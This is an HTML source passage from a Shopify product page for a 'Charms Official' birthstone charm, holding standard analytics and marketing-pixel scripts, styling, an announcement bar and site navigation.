0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79490941263,storefrontBaseUrl: "https://charmsoff.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3340304719","configuration":"{\"pixelCode\":\"CN53HRRC77U606BM9CPG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3013443919","configuration":"{\"accountID\":\"TzCmM4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d4af381f57c8bae461d0ee05cf51d89a","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2947252559","configuration":"{\"pixel_id\":\"731323055370091\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2749595983","configuration":"{\"tagID\":\"2614419605413\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2646507855","configuration":"{\"store_id\":\"209169\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2548728143","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2477064527","configuration":"{\"pixelId\":\"f1d05e40-abf6-4270-a48a-c9391349026e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1436877135","configuration":"{\"myshopifyDomain\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1186201935","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"932938063","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16478058377\\\",\\\"GT-T5N4XTG\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/5t1mCPCJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/IqeZCPyJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/WZodCPmJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/GzLYCM2wr6AbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/6UC3CPaJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/H-8JCP-JvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/RzddCPOJvaAbEInvrLE9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309264719","configuration":"{\"shopId\":\"145196\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87458127","configuration":"{\"store\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charms Official","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3c4977-2.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/charmsoff.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Birthstone June, on Rose Gold","vendor":"Charms Official","id":"8871560937807","untranslatedTitle":"Birthstone June, on Rose Gold","url":"\/products\/birthstone-june-on-rose-gold","type":"Rose Gold"},"id":"48158589878607","image":{"src":"\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237"},"sku":"C1551","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://charmsoff.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"79490941263","storefrontBaseUrl":"https:\/\/charmsoff.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Birthstone June, on Rose Gold\",\"vendor\":\"Charms Official\",\"id\":\"8871560937807\",\"untranslatedTitle\":\"Birthstone June, on Rose Gold\",\"url\":\"\/products\/birthstone-june-on-rose-gold\",\"type\":\"Rose Gold\"},\"id\":\"48158589878607\",\"image\":{\"src\":\"\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237\"},\"sku\":\"C1551\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8871560937807,"gid":"gid:\/\/shopify\/Product\/8871560937807","vendor":"Charms Official","type":"Rose Gold","variants":[{"id":48158589878607,"price":500,"name":"Birthstone June, on Rose Gold","public_title":null,"sku":"C1551"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8871560937807}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79490941263,
      theme_id: 186303643983,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//charmsoff.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//charmsoff.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//charmsoff.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79490941263,"isMerchantRequest":null,"themeId":186303643983,"themeCityHash":"293516385741803376","contentLanguage":"en","currency":"USD","eventMetadataId":"b7badce4-e828-476f-8eac-26f365ea9789"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8871560937807,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48158589878607,"productId":8871560937807,"productGid":"gid:\/\/shopify\/Product\/8871560937807","name":"Birthstone June, on Rose Gold","price":"5.00","sku":"C1551","brand":"Charms Official","variant":null,"category":"Rose Gold","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48158589878607,"productId":8871560937807,"productGid":"gid:\/\/shopify\/Product\/8871560937807","name":"Birthstone June, on Rose Gold","price":"5.00","sku":"C1551","brand":"Charms Official","variant":null,"category":"Rose Gold","nonInteraction":true,"remote":false,"referer":"https:\/\/charmsoff.com\/products\/birthstone-june-on-rose-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//charmsoff.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://charmsoff.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79490941263"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186303643983"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='2'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Christmas starts now!<strong> </strong><a href="#sp-game" title="Open Popup"><em><strong>Up to 50% off</strong></em></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26227750994255__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 127.5px;
        max-width: 127.5px;
      }
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header bo-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/customize-your-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Charms
                          </a></li><li><a href="/products/original-italian-charm-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bracelets
                          </a></li><li><a href="/collections/watches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Watches
                          </a></li><li><a href="/collections/mystery-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Mystery Box
                          </a></li><li><a href="/pages/guide" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guide
                          </a></li><li><a href="/pages/about-charms-official" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Story
                          </a></li><li><a href="https://af.uppromote.com/charms/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Partnerships
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/charmsoff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
